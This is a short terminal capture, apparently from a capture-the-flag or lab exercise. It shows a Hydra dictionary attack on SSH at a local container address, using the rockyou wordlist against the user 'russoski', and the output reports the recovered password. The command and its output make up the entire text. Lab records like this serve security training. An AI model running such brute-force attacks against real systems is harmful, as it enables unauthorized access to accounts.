 (mapacheroja㉿kali)-[~]
$ hydra -l russoski -P /usr/share/wordlists/rockyou.txt ssh://172.17.0.2
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organization
s, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-07-15 16:39:01
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from a previous session found
, to prevent overwriting, ./hydra.restore
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344399 login tries (l:1/p:14344399), ~896525 tries per task
[DATA] attacking ssh://172.17.0.2:22/
[22][ssh] host: 172.17.0.2   login: russoski   password: iloveme
1 of 1 target successfully completed, 1 valid password found
[WARNING] Writing restore file because 4 final worker threads did not complete until end.
[ERROR] 4 targets did not resolve or could not be connected
[ERROR] 0 target did not complete
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2025-07-15 16:39:46